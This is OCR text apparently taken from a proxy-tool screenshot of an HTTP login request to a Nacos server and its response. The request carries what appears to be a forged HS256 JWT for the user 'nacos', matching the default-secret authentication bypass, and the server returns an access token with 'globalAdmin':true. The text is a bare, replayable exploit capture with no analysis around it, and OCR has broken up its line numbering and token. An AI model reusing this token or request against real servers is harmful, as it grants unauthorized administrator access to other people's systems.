 美化 Raw Hex \n
1 POST /v1/auth/users/login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://3
0 Connection: close
1 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI
6MTcyMzAwOTcwNH0.i3KGkdESWgu2sLydKgFIGZfZsjTvdLF18Nff8ekox2A
2 Referer: http://
3 Priority: u=1
4
5 username=add&password=add
美化 Raw Hex 页面渲染 MarkInfo \n
1 HTTP/1.1 200
2 Server: nginx/1.21.1
3 Date: Wed, 03 Jul 2024 12:31:11 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI
6MTcyMzAwOTcwNH0.i3KGkdESWgu2sLydKgFIGZfZsjTvdLF18Nff8ekox2A
7 Content-Length: 197
8
9 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4
cCI6MTcyMzAwOTcwNH0.i3KGkdESWgu2sLydKgFIGZfZsjTvdLF18Nff8ekox2
A",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}